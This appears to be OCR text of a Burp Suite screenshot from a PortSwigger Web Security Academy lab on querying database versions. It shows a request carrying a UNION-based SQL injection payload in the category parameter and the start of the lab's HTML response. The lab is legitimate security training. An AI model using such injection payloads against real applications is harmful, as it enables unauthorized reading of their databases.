 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a190004036cdff381675
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+null+--+- HTTP/2
2 Host: 0a190004036cdff3816757b80038006f.web-security-academy.net
3 Cookie: session=59qqzYa57gYlmovi3dOsXdUdDcIAcwxa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a190004036cdff3816757b80038006f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9601
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on MySQL
and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databa
se/lab-querying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search 0 highlights